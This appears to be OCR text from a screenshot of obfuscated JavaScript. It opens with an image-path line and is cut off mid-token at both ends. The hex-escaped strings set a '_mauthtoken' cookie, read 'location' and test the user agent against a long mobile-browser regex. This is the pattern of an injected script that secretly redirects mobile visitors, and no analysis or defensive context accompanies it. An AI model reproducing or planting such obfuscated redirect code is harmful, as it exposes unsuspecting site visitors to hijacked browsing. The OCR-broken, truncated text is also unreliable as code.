
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s